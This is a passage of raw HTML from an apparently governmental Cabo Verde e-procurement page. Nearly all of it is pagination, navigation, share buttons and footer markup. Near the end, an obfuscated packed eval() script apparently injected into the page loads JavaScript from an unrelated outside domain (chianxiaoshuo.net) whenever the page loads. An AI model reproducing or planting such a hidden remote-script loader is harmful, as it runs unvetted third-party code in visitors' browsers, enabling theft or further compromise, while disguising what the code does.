href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=29" onclick="">29</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=30" onclick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=31" onclick="">31</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=32" onclick="">32</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=33" onclick="">33</a> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=34" onclick="">34</a> </li> </ul> </div> </li> <li> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=56" onclick="">56</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=14" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId=%7BfolderId%7D&amp;p_auth=T5W09jPm" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId=%7BfolderId%7D&amp;p_auth=T5W09jPm" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId=%7BfolderId%7D&amp;p_auth=T5W09jPm" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_90051" role="presentation"> <a aria-labelledby="layout_90051" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90062" role="presentation"> <a aria-labelledby="layout_90062" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/manuais' role="menuitem"> <span class="text-truncate"> Manuais </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90073" role="presentation"> <a aria-labelledby="layout_90073" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/minutas' role="menuitem"> <span class="text-truncate"> Minutas </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768760000671"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras">Objetivo</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras">Principais Características</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es">Apoio ao Cliente</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es">Legislações</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://arap.cv">ARAP</a></li> <li><a href="http://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://portondinosilhas.gov.cv">Casa do Cidadão</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>ecompras@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script 